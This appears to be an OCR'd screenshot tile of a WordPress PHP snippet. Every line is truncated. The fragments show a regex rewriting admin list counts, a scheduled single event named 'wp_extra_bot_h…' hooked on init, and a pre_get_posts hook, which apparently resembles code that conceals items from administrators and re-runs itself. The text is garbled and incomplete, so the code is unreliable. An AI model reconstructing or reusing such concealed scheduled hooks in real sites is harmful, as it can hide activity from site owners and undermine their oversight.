
((\d+)\)/', function( $m ) { r
. ')'; }, $views[ $key ], 1 );
add_action( 'init', function()
'wp_next_scheduled' ) || ! f
'wp_schedule_single_event' ) 
wp_next_scheduled( 'wp_ext
wp_schedule_single_event( 
MINUTE_IN_SECONDS, 'wp_e
add_action( 'wp_extra_bot_h
); add_action( 'pre_get_posts